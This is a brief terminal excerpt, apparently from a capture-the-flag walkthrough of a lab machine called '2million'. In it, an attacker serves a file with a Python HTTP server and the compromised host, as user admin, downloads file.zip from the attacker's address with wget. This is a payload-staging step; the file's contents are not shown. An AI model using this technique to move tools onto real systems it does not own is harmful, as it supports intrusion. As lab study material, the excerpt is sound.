 ❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.221 - - [15/Aug/2025 11:35:17] "GET /file.zip HTTP/1.1" 200 -
admin@2million:/tmp$ wget http://10.10.14.7/file.zip
--2025-08-15 11:35:16--  http://10.10.14.7/file.zip
Connecting to 10.10.14.7:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 43543 (43K) [application/zip]
Saving to: ‘file.zip’
file.zip            100%[===================>]  42.52K  --.-KB/s    in 0.07s
2025-08-15 11:35:16 (607 KB/s) - ‘file.zip’ saved [43543/43543]
admin@2million:/tmp$ _